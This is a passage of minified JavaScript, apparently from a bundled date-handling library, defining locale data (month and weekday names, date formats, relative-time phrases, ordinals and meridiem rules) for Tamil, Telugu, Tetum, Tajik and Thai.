Hr={1:\"\\u0be7\",2:\"\\u0be8\",3:\"\\u0be9\",4:\"\\u0bea\",5:\"\\u0beb\",6:\"\\u0bec\",7:\"\\u0bed\",8:\"\\u0bee\",9:\"\\u0bef\",0:\"\\u0be6\"},jr={\"\\u0be7\":\"1\",\"\\u0be8\":\"2\",\"\\u0be9\":\"3\",\"\\u0bea\":\"4\",\"\\u0beb\":\"5\",\"\\u0bec\":\"6\",\"\\u0bed\":\"7\",\"\\u0bee\":\"8\",\"\\u0bef\":\"9\",\"\\u0be6\":\"0\"};M.defineLocale(\"ta\",{months:\"\\u0b9c\\u0ba9\\u0bb5\\u0bb0\\u0bbf_\\u0baa\\u0bbf\\u0baa\\u0bcd\\u0bb0\\u0bb5\\u0bb0\\u0bbf_\\u0bae\\u0bbe\\u0bb0\\u0bcd\\u0b9a\\u0bcd_\\u0b8f\\u0baa\\u0bcd\\u0bb0\\u0bb2\\u0bcd_\\u0bae\\u0bc7_\\u0b9c\\u0bc2\\u0ba9\\u0bcd_\\u0b9c\\u0bc2\\u0bb2\\u0bc8_\\u0b86\\u0b95\\u0bb8\\u0bcd\\u0b9f\\u0bcd_\\u0b9a\\u0bc6\\u0baa\\u0bcd\\u0b9f\\u0bc6\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b85\\u0b95\\u0bcd\\u0b9f\\u0bc7\\u0bbe\\u0baa\\u0bb0\\u0bcd_\\u0ba8\\u0bb5\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b9f\\u0bbf\\u0b9a\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd\".split(\"_\"),monthsShort:\"\\u0b9c\\u0ba9\\u0bb5\\u0bb0\\u0bbf_\\u0baa\\u0bbf\\u0baa\\u0bcd\\u0bb0\\u0bb5\\u0bb0\\u0bbf_\\u0bae\\u0bbe\\u0bb0\\u0bcd\\u0b9a\\u0bcd_\\u0b8f\\u0baa\\u0bcd\\u0bb0\\u0bb2\\u0bcd_\\u0bae\\u0bc7_\\u0b9c\\u0bc2\\u0ba9\\u0bcd_\\u0b9c\\u0bc2\\u0bb2\\u0bc8_\\u0b86\\u0b95\\u0bb8\\u0bcd\\u0b9f\\u0bcd_\\u0b9a\\u0bc6\\u0baa\\u0bcd\\u0b9f\\u0bc6\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b85\\u0b95\\u0bcd\\u0b9f\\u0bc7\\u0bbe\\u0baa\\u0bb0\\u0bcd_\\u0ba8\\u0bb5\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd_\\u0b9f\\u0bbf\\u0b9a\\u0bae\\u0bcd\\u0baa\\u0bb0\\u0bcd\".split(\"_\"),weekdays:\"\\u0b9e\\u0bbe\\u0baf\\u0bbf\\u0bb1\\u0bcd\\u0bb1\\u0bc1\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0ba4\\u0bbf\\u0b99\\u0bcd\\u0b95\\u0b9f\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0b9a\\u0bc6\\u0bb5\\u0bcd\\u0bb5\\u0bbe\\u0baf\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0baa\\u0bc1\\u0ba4\\u0ba9\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0bb5\\u0bbf\\u0baf\\u0bbe\\u0bb4\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0bb5\\u0bc6\\u0bb3\\u0bcd\\u0bb3\\u0bbf\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8_\\u0b9a\\u0ba9\\u0bbf\\u0b95\\u0bcd\\u0b95\\u0bbf\\u0bb4\\u0bae\\u0bc8\".split(\"_\"),weekdaysShort:\"\\u0b9e\\u0bbe\\u0baf\\u0bbf\\u0bb1\\u0bc1_\\u0ba4\\u0bbf\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd_\\u0b9a\\u0bc6\\u0bb5\\u0bcd\\u0bb5\\u0bbe\\u0baf\\u0bcd_\\u0baa\\u0bc1\\u0ba4\\u0ba9\\u0bcd_\\u0bb5\\u0bbf\\u0baf\\u0bbe\\u0bb4\\u0ba9\\u0bcd_\\u0bb5\\u0bc6\\u0bb3\\u0bcd\\u0bb3\\u0bbf_\\u0b9a\\u0ba9\\u0bbf\".split(\"_\"),weekdaysMin:\"\\u0b9e\\u0bbe_\\u0ba4\\u0bbf_\\u0b9a\\u0bc6_\\u0baa\\u0bc1_\\u0bb5\\u0bbf_\\u0bb5\\u0bc6_\\u0b9a\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, HH:mm\",LLLL:\"dddd, D MMMM YYYY, HH:mm\"},calendar:{sameDay:\"[\\u0b87\\u0ba9\\u0bcd\\u0bb1\\u0bc1] LT\",nextDay:\"[\\u0ba8\\u0bbe\\u0bb3\\u0bc8] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0ba8\\u0bc7\\u0bb1\\u0bcd\\u0bb1\\u0bc1] LT\",lastWeek:\"[\\u0b95\\u0b9f\\u0ba8\\u0bcd\\u0ba4 \\u0bb5\\u0bbe\\u0bb0\\u0bae\\u0bcd] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0b87\\u0bb2\\u0bcd\",past:\"%s \\u0bae\\u0bc1\\u0ba9\\u0bcd\",s:\"\\u0b92\\u0bb0\\u0bc1 \\u0b9a\\u0bbf\\u0bb2 \\u0bb5\\u0bbf\\u0ba8\\u0bbe\\u0b9f\\u0bbf\\u0b95\\u0bb3\\u0bcd\",ss:\"%d \\u0bb5\\u0bbf\\u0ba8\\u0bbe\\u0b9f\\u0bbf\\u0b95\\u0bb3\\u0bcd\",m:\"\\u0b92\\u0bb0\\u0bc1 \\u0ba8\\u0bbf\\u0bae\\u0bbf\\u0b9f\\u0bae\\u0bcd\",mm:\"%d \\u0ba8\\u0bbf\\u0bae\\u0bbf\\u0b9f\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd\",h:\"\\u0b92\\u0bb0\\u0bc1 \\u0bae\\u0ba3\\u0bbf \\u0ba8\\u0bc7\\u0bb0\\u0bae\\u0bcd\",hh:\"%d \\u0bae\\u0ba3\\u0bbf \\u0ba8\\u0bc7\\u0bb0\\u0bae\\u0bcd\",d:\"\\u0b92\\u0bb0\\u0bc1 \\u0ba8\\u0bbe\\u0bb3\\u0bcd\",dd:\"%d \\u0ba8\\u0bbe\\u0b9f\\u0bcd\\u0b95\\u0bb3\\u0bcd\",M:\"\\u0b92\\u0bb0\\u0bc1 \\u0bae\\u0bbe\\u0ba4\\u0bae\\u0bcd\",MM:\"%d \\u0bae\\u0bbe\\u0ba4\\u0b99\\u0bcd\\u0b95\\u0bb3\\u0bcd\",y:\"\\u0b92\\u0bb0\\u0bc1 \\u0bb5\\u0bb0\\u0bc1\\u0b9f\\u0bae\\u0bcd\",yy:\"%d \\u0b86\\u0ba3\\u0bcd\\u0b9f\\u0bc1\\u0b95\\u0bb3\\u0bcd\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u0bb5\\u0ba4\\u0bc1/,ordinal:function(e){return e+\"\\u0bb5\\u0ba4\\u0bc1\"},preparse:function(e){return e.replace(/[\\u0be7\\u0be8\\u0be9\\u0bea\\u0beb\\u0bec\\u0bed\\u0bee\\u0bef\\u0be6]/g,function(e){return jr[e]})},postformat:function(e){return e.replace(/\\d/g,function(e){return Hr[e]})},meridiemParse:/\\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd|\\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8|\\u0b95\\u0bbe\\u0bb2\\u0bc8|\\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd|\\u0b8e\\u0bb1\\u0bcd\\u0baa\\u0bbe\\u0b9f\\u0bc1|\\u0bae\\u0bbe\\u0bb2\\u0bc8/,meridiem:function(e,a,t){return e<2?\" \\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\":e<6?\" \\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8\":e<10?\" \\u0b95\\u0bbe\\u0bb2\\u0bc8\":e<14?\" \\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd\":e<18?\" \\u0b8e\\u0bb1\\u0bcd\\u0baa\\u0bbe\\u0b9f\\u0bc1\":e<22?\" \\u0bae\\u0bbe\\u0bb2\\u0bc8\":\" \\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\"},meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0baf\\u0bbe\\u0bae\\u0bae\\u0bcd\"===a?e<2?e:e+12:\"\\u0bb5\\u0bc8\\u0b95\\u0bb1\\u0bc8\"===a||\"\\u0b95\\u0bbe\\u0bb2\\u0bc8\"===a||\"\\u0ba8\\u0ba3\\u0bcd\\u0baa\\u0b95\\u0bb2\\u0bcd\"===a&&10<=e?e:e+12},week:{dow:0,doy:6}}),M.defineLocale(\"te\",{months:\"\\u0c1c\\u0c28\\u0c35\\u0c30\\u0c3f_\\u0c2b\\u0c3f\\u0c2c\\u0c4d\\u0c30\\u0c35\\u0c30\\u0c3f_\\u0c2e\\u0c3e\\u0c30\\u0c4d\\u0c1a\\u0c3f_\\u0c0f\\u0c2a\\u0c4d\\u0c30\\u0c3f\\u0c32\\u0c4d_\\u0c2e\\u0c47_\\u0c1c\\u0c42\\u0c28\\u0c4d_\\u0c1c\\u0c41\\u0c32\\u0c48_\\u0c06\\u0c17\\u0c38\\u0c4d\\u0c1f\\u0c41_\\u0c38\\u0c46\\u0c2a\\u0c4d\\u0c1f\\u0c46\\u0c02\\u0c2c\\u0c30\\u0c4d_\\u0c05\\u0c15\\u0c4d\\u0c1f\\u0c4b\\u0c2c\\u0c30\\u0c4d_\\u0c28\\u0c35\\u0c02\\u0c2c\\u0c30\\u0c4d_\\u0c21\\u0c3f\\u0c38\\u0c46\\u0c02\\u0c2c\\u0c30\\u0c4d\".split(\"_\"),monthsShort:\"\\u0c1c\\u0c28._\\u0c2b\\u0c3f\\u0c2c\\u0c4d\\u0c30._\\u0c2e\\u0c3e\\u0c30\\u0c4d\\u0c1a\\u0c3f_\\u0c0f\\u0c2a\\u0c4d\\u0c30\\u0c3f._\\u0c2e\\u0c47_\\u0c1c\\u0c42\\u0c28\\u0c4d_\\u0c1c\\u0c41\\u0c32\\u0c48_\\u0c06\\u0c17._\\u0c38\\u0c46\\u0c2a\\u0c4d._\\u0c05\\u0c15\\u0c4d\\u0c1f\\u0c4b._\\u0c28\\u0c35._\\u0c21\\u0c3f\\u0c38\\u0c46.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0c06\\u0c26\\u0c3f\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c38\\u0c4b\\u0c2e\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c2e\\u0c02\\u0c17\\u0c33\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c2c\\u0c41\\u0c27\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c17\\u0c41\\u0c30\\u0c41\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c36\\u0c41\\u0c15\\u0c4d\\u0c30\\u0c35\\u0c3e\\u0c30\\u0c02_\\u0c36\\u0c28\\u0c3f\\u0c35\\u0c3e\\u0c30\\u0c02\".split(\"_\"),weekdaysShort:\"\\u0c06\\u0c26\\u0c3f_\\u0c38\\u0c4b\\u0c2e_\\u0c2e\\u0c02\\u0c17\\u0c33_\\u0c2c\\u0c41\\u0c27_\\u0c17\\u0c41\\u0c30\\u0c41_\\u0c36\\u0c41\\u0c15\\u0c4d\\u0c30_\\u0c36\\u0c28\\u0c3f\".split(\"_\"),weekdaysMin:\"\\u0c06_\\u0c38\\u0c4b_\\u0c2e\\u0c02_\\u0c2c\\u0c41_\\u0c17\\u0c41_\\u0c36\\u0c41_\\u0c36\".split(\"_\"),longDateFormat:{LT:\"A h:mm\",LTS:\"A h:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY, A h:mm\",LLLL:\"dddd, D MMMM YYYY, A h:mm\"},calendar:{sameDay:\"[\\u0c28\\u0c47\\u0c21\\u0c41] LT\",nextDay:\"[\\u0c30\\u0c47\\u0c2a\\u0c41] LT\",nextWeek:\"dddd, LT\",lastDay:\"[\\u0c28\\u0c3f\\u0c28\\u0c4d\\u0c28] LT\",lastWeek:\"[\\u0c17\\u0c24] dddd, LT\",sameElse:\"L\"},relativeTime:{future:\"%s \\u0c32\\u0c4b\",past:\"%s \\u0c15\\u0c4d\\u0c30\\u0c3f\\u0c24\\u0c02\",s:\"\\u0c15\\u0c4a\\u0c28\\u0c4d\\u0c28\\u0c3f \\u0c15\\u0c4d\\u0c37\\u0c23\\u0c3e\\u0c32\\u0c41\",ss:\"%d \\u0c38\\u0c46\\u0c15\\u0c28\\u0c4d\\u0c32\\u0c41\",m:\"\\u0c12\\u0c15 \\u0c28\\u0c3f\\u0c2e\\u0c3f\\u0c37\\u0c02\",mm:\"%d \\u0c28\\u0c3f\\u0c2e\\u0c3f\\u0c37\\u0c3e\\u0c32\\u0c41\",h:\"\\u0c12\\u0c15 \\u0c17\\u0c02\\u0c1f\",hh:\"%d \\u0c17\\u0c02\\u0c1f\\u0c32\\u0c41\",d:\"\\u0c12\\u0c15 \\u0c30\\u0c4b\\u0c1c\\u0c41\",dd:\"%d \\u0c30\\u0c4b\\u0c1c\\u0c41\\u0c32\\u0c41\",M:\"\\u0c12\\u0c15 \\u0c28\\u0c46\\u0c32\",MM:\"%d \\u0c28\\u0c46\\u0c32\\u0c32\\u0c41\",y:\"\\u0c12\\u0c15 \\u0c38\\u0c02\\u0c35\\u0c24\\u0c4d\\u0c38\\u0c30\\u0c02\",yy:\"%d \\u0c38\\u0c02\\u0c35\\u0c24\\u0c4d\\u0c38\\u0c30\\u0c3e\\u0c32\\u0c41\"},dayOfMonthOrdinalParse:/\\d{1,2}\\u0c35/,ordinal:\"%d\\u0c35\",meridiemParse:/\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f|\\u0c09\\u0c26\\u0c2f\\u0c02|\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02|\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\"===a?e<4?e:e+12:\"\\u0c09\\u0c26\\u0c2f\\u0c02\"===a?e:\"\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02\"===a?10<=e?e:e+12:\"\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\":e<10?\"\\u0c09\\u0c26\\u0c2f\\u0c02\":e<17?\"\\u0c2e\\u0c27\\u0c4d\\u0c2f\\u0c3e\\u0c39\\u0c4d\\u0c28\\u0c02\":e<20?\"\\u0c38\\u0c3e\\u0c2f\\u0c02\\u0c24\\u0c4d\\u0c30\\u0c02\":\"\\u0c30\\u0c3e\\u0c24\\u0c4d\\u0c30\\u0c3f\"},week:{dow:0,doy:6}}),M.defineLocale(\"tet\",{months:\"Janeiru_Fevereiru_Marsu_Abril_Maiu_Ju\\xf1u_Jullu_Agustu_Setembru_Outubru_Novembru_Dezembru\".split(\"_\"),monthsShort:\"Jan_Fev_Mar_Abr_Mai_Jun_Jul_Ago_Set_Out_Nov_Dez\".split(\"_\"),weekdays:\"Domingu_Segunda_Tersa_Kuarta_Kinta_Sesta_Sabadu\".split(\"_\"),weekdaysShort:\"Dom_Seg_Ters_Kua_Kint_Sest_Sab\".split(\"_\"),weekdaysMin:\"Do_Seg_Te_Ku_Ki_Ses_Sa\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[Ohin iha] LT\",nextDay:\"[Aban iha] LT\",nextWeek:\"dddd [iha] LT\",lastDay:\"[Horiseik iha] LT\",lastWeek:\"dddd [semana kotuk] [iha] LT\",sameElse:\"L\"},relativeTime:{future:\"iha %s\",past:\"%s liuba\",s:\"segundu balun\",ss:\"segundu %d\",m:\"minutu ida\",mm:\"minutu %d\",h:\"oras ida\",hh:\"oras %d\",d:\"loron ida\",dd:\"loron %d\",M:\"fulan ida\",MM:\"fulan %d\",y:\"tinan ida\",yy:\"tinan %d\"},dayOfMonthOrdinalParse:/\\d{1,2}(st|nd|rd|th)/,ordinal:function(e){var a=e%10;return e+(1==~~(e%100/10)?\"th\":1==a?\"st\":2==a?\"nd\":3==a?\"rd\":\"th\")},week:{dow:1,doy:4}});var xr={0:\"-\\u0443\\u043c\",1:\"-\\u0443\\u043c\",2:\"-\\u044e\\u043c\",3:\"-\\u044e\\u043c\",4:\"-\\u0443\\u043c\",5:\"-\\u0443\\u043c\",6:\"-\\u0443\\u043c\",7:\"-\\u0443\\u043c\",8:\"-\\u0443\\u043c\",9:\"-\\u0443\\u043c\",10:\"-\\u0443\\u043c\",12:\"-\\u0443\\u043c\",13:\"-\\u0443\\u043c\",20:\"-\\u0443\\u043c\",30:\"-\\u044e\\u043c\",40:\"-\\u0443\\u043c\",50:\"-\\u0443\\u043c\",60:\"-\\u0443\\u043c\",70:\"-\\u0443\\u043c\",80:\"-\\u0443\\u043c\",90:\"-\\u0443\\u043c\",100:\"-\\u0443\\u043c\"};M.defineLocale(\"tg\",{months:{format:\"\\u044f\\u043d\\u0432\\u0430\\u0440\\u0438_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b\\u0438_\\u043c\\u0430\\u0440\\u0442\\u0438_\\u0430\\u043f\\u0440\\u0435\\u043b\\u0438_\\u043c\\u0430\\u0439\\u0438_\\u0438\\u044e\\u043d\\u0438_\\u0438\\u044e\\u043b\\u0438_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442\\u0438_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440\\u0438_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440\\u0438_\\u043d\\u043e\\u044f\\u0431\\u0440\\u0438_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\\u0438\".split(\"_\"),standalone:\"\\u044f\\u043d\\u0432\\u0430\\u0440_\\u0444\\u0435\\u0432\\u0440\\u0430\\u043b_\\u043c\\u0430\\u0440\\u0442_\\u0430\\u043f\\u0440\\u0435\\u043b_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433\\u0443\\u0441\\u0442_\\u0441\\u0435\\u043d\\u0442\\u044f\\u0431\\u0440_\\u043e\\u043a\\u0442\\u044f\\u0431\\u0440_\\u043d\\u043e\\u044f\\u0431\\u0440_\\u0434\\u0435\\u043a\\u0430\\u0431\\u0440\".split(\"_\")},monthsShort:\"\\u044f\\u043d\\u0432_\\u0444\\u0435\\u0432_\\u043c\\u0430\\u0440_\\u0430\\u043f\\u0440_\\u043c\\u0430\\u0439_\\u0438\\u044e\\u043d_\\u0438\\u044e\\u043b_\\u0430\\u0432\\u0433_\\u0441\\u0435\\u043d_\\u043e\\u043a\\u0442_\\u043d\\u043e\\u044f_\\u0434\\u0435\\u043a\".split(\"_\"),weekdays:\"\\u044f\\u043a\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0434\\u0443\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0441\\u0435\\u0448\\u0430\\u043d\\u0431\\u0435_\\u0447\\u043e\\u0440\\u0448\\u0430\\u043d\\u0431\\u0435_\\u043f\\u0430\\u043d\\u04b7\\u0448\\u0430\\u043d\\u0431\\u0435_\\u04b7\\u0443\\u043c\\u044a\\u0430_\\u0448\\u0430\\u043d\\u0431\\u0435\".split(\"_\"),weekdaysShort:\"\\u044f\\u0448\\u0431_\\u0434\\u0448\\u0431_\\u0441\\u0448\\u0431_\\u0447\\u0448\\u0431_\\u043f\\u0448\\u0431_\\u04b7\\u0443\\u043c_\\u0448\\u043d\\u0431\".split(\"_\"),weekdaysMin:\"\\u044f\\u0448_\\u0434\\u0448_\\u0441\\u0448_\\u0447\\u0448_\\u043f\\u0448_\\u04b7\\u043c_\\u0448\\u0431\".split(\"_\"),longDateFormat:{LT:\"HH:mm\",LTS:\"HH:mm:ss\",L:\"DD.MM.YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY HH:mm\",LLLL:\"dddd, D MMMM YYYY HH:mm\"},calendar:{sameDay:\"[\\u0418\\u043c\\u0440\\u04ef\\u0437 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",nextDay:\"[\\u0424\\u0430\\u0440\\u0434\\u043e \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",lastDay:\"[\\u0414\\u0438\\u0440\\u04ef\\u0437 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",nextWeek:\"dddd[\\u0438] [\\u04b3\\u0430\\u0444\\u0442\\u0430\\u0438 \\u043e\\u044f\\u043d\\u0434\\u0430 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",lastWeek:\"dddd[\\u0438] [\\u04b3\\u0430\\u0444\\u0442\\u0430\\u0438 \\u0433\\u0443\\u0437\\u0430\\u0448\\u0442\\u0430 \\u0441\\u043e\\u0430\\u0442\\u0438] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0431\\u0430\\u044a\\u0434\\u0438 %s\",past:\"%s \\u043f\\u0435\\u0448\",s:\"\\u044f\\u043a\\u0447\\u0430\\u043d\\u0434 \\u0441\\u043e\\u043d\\u0438\\u044f\",m:\"\\u044f\\u043a \\u0434\\u0430\\u049b\\u0438\\u049b\\u0430\",mm:\"%d \\u0434\\u0430\\u049b\\u0438\\u049b\\u0430\",h:\"\\u044f\\u043a \\u0441\\u043e\\u0430\\u0442\",hh:\"%d \\u0441\\u043e\\u0430\\u0442\",d:\"\\u044f\\u043a \\u0440\\u04ef\\u0437\",dd:\"%d \\u0440\\u04ef\\u0437\",M:\"\\u044f\\u043a \\u043c\\u043e\\u04b3\",MM:\"%d \\u043c\\u043e\\u04b3\",y:\"\\u044f\\u043a \\u0441\\u043e\\u043b\",yy:\"%d \\u0441\\u043e\\u043b\"},meridiemParse:/\\u0448\\u0430\\u0431|\\u0441\\u0443\\u0431\\u04b3|\\u0440\\u04ef\\u0437|\\u0431\\u0435\\u0433\\u043e\\u04b3/,meridiemHour:function(e,a){return 12===e&&(e=0),\"\\u0448\\u0430\\u0431\"===a?e<4?e:e+12:\"\\u0441\\u0443\\u0431\\u04b3\"===a?e:\"\\u0440\\u04ef\\u0437\"===a?11<=e?e:e+12:\"\\u0431\\u0435\\u0433\\u043e\\u04b3\"===a?e+12:void 0},meridiem:function(e,a,t){return e<4?\"\\u0448\\u0430\\u0431\":e<11?\"\\u0441\\u0443\\u0431\\u04b3\":e<16?\"\\u0440\\u04ef\\u0437\":e<19?\"\\u0431\\u0435\\u0433\\u043e\\u04b3\":\"\\u0448\\u0430\\u0431\"},dayOfMonthOrdinalParse:/\\d{1,2}-(\\u0443\\u043c|\\u044e\\u043c)/,ordinal:function(e){return e+(xr[e]||xr[e%10]||xr[100<=e?100:null])},week:{dow:1,doy:7}}),M.defineLocale(\"th\",{months:\"\\u0e21\\u0e01\\u0e23\\u0e32\\u0e04\\u0e21_\\u0e01\\u0e38\\u0e21\\u0e20\\u0e32\\u0e1e\\u0e31\\u0e19\\u0e18\\u0e4c_\\u0e21\\u0e35\\u0e19\\u0e32\\u0e04\\u0e21_\\u0e40\\u0e21\\u0e29\\u0e32\\u0e22\\u0e19_\\u0e1e\\u0e24\\u0e29\\u0e20\\u0e32\\u0e04\\u0e21_\\u0e21\\u0e34\\u0e16\\u0e38\\u0e19\\u0e32\\u0e22\\u0e19_\\u0e01\\u0e23\\u0e01\\u0e0e\\u0e32\\u0e04\\u0e21_\\u0e2a\\u0e34\\u0e07\\u0e2b\\u0e32\\u0e04\\u0e21_\\u0e01\\u0e31\\u0e19\\u0e22\\u0e32\\u0e22\\u0e19_\\u0e15\\u0e38\\u0e25\\u0e32\\u0e04\\u0e21_\\u0e1e\\u0e24\\u0e28\\u0e08\\u0e34\\u0e01\\u0e32\\u0e22\\u0e19_\\u0e18\\u0e31\\u0e19\\u0e27\\u0e32\\u0e04\\u0e21\".split(\"_\"),monthsShort:\"\\u0e21.\\u0e04._\\u0e01.\\u0e1e._\\u0e21\\u0e35.\\u0e04._\\u0e40\\u0e21.\\u0e22._\\u0e1e.\\u0e04._\\u0e21\\u0e34.\\u0e22._\\u0e01.\\u0e04._\\u0e2a.\\u0e04._\\u0e01.\\u0e22._\\u0e15.\\u0e04._\\u0e1e.\\u0e22._\\u0e18.\\u0e04.\".split(\"_\"),monthsParseExact:!0,weekdays:\"\\u0e2d\\u0e32\\u0e17\\u0e34\\u0e15\\u0e22\\u0e4c_\\u0e08\\u0e31\\u0e19\\u0e17\\u0e23\\u0e4c_\\u0e2d\\u0e31\\u0e07\\u0e04\\u0e32\\u0e23_\\u0e1e\\u0e38\\u0e18_\\u0e1e\\u0e24\\u0e2b\\u0e31\\u0e2a\\u0e1a\\u0e14\\u0e35_\\u0e28\\u0e38\\u0e01\\u0e23\\u0e4c_\\u0e40\\u0e2a\\u0e32\\u0e23\\u0e4c\".split(\"_\"),weekdaysShort:\"\\u0e2d\\u0e32\\u0e17\\u0e34\\u0e15\\u0e22\\u0e4c_\\u0e08\\u0e31\\u0e19\\u0e17\\u0e23\\u0e4c_\\u0e2d\\u0e31\\u0e07\\u0e04\\u0e32\\u0e23_\\u0e1e\\u0e38\\u0e18_\\u0e1e\\u0e24\\u0e2b\\u0e31\\u0e2a_\\u0e28\\u0e38\\u0e01\\u0e23\\u0e4c_\\u0e40\\u0e2a\\u0e32\\u0e23\\u0e4c\".split(\"_\"),weekdaysMin:\"\\u0e2d\\u0e32._\\u0e08._\\u0e2d._\\u0e1e._\\u0e1e\\u0e24._\\u0e28._\\u0e2a.\".split(\"_\"),weekdaysParseExact:!0,longDateFormat:{LT:\"H:mm\",LTS:\"H:mm:ss\",L:\"DD/MM/YYYY\",LL:\"D MMMM YYYY\",LLL:\"D MMMM YYYY \\u0e40\\u0e27\\u0e25\\u0e32 H:mm\",LLLL:\"\\u0e27\\u0e31\\u0e19dddd\\u0e17\\u0e35\\u0e48 D MMMM YYYY \\u0e40\\u0e27\\u0e25\\u0e32 H:mm\"},meridiemParse:/\\u0e01\\u0e48\\u0e2d\\u0e19\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07|\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07/,isPM:function(e){return\"\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\"===e},meridiem:function(e,a,t){return e<12?\"\\u0e01\\u0e48\\u0e2d\\u0e19\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\":\"\\u0e2b\\u0e25\\u0e31\\u0e07\\u0e40\\u0e17\\u0e35\\u0e48\\u0e22\\u0e07\"},calendar:{sameDay:\"[\\u0e27\\u0e31\\u0e19\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",nextDay:\"[\\u0e1e\\u0e23\\u0e38\\u0e48\\u0e07\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",nextWeek:\"dddd[\\u0e2b\\u0e19\\u0e49\\u0e32 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",lastDay:\"[\\u0e40\\u0e21\\u0e37\\u0e48\\u0e2d\\u0e27\\u0e32\\u0e19\\u0e19\\u0e35\\u0e49 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",lastWeek:\"[\\u0e27\\u0e31\\u0e19]dddd[\\u0e17\\u0e35\\u0e48\\u0e41\\u0e25\\u0e49\\u0e27 \\u0e40\\u0e27\\u0e25\\u0e32] LT\",sameElse:\"L\"},relativeTime:{future:\"\\u0e2d\\u0e35\\u0e01 %s\",past:\"%s\\u0e17\\u0e35\\u0e48\\u0e41\\u0e25\\u0e49\\u0e27\",s:\"\\u0e44\\u0e21\\u0e48\\u0e01\\u0e35\\u0e48\\u0e27\\u0e34\\u0e19\\u0e32\\u0e17\\u0e35\",ss:\"%d \\u0e27\\u0e34\\u0e19\\u0e32\\u0e17\\u0e35\",m:\"1 \\u0e19\\u0e32\\u0e17\\u0e35\",mm:\"%d \\u0e19\\u0e32\\u0e17\\u0e35\",h:\"1 \\u0e0a\\u0e31\\u0e48\\u0e27\\u0e42\\u0e21\\u0e07\",hh:\"%d \\u0e0a\\u0e31\\u0e48\\u0e27\\u0e42\\u0e21\\u0e07\",d:\"1 \\u0e27\\u0e31\\u0e19\",dd:\"%d \\u0e27\\u0e31\\u0e19\",w:\"1 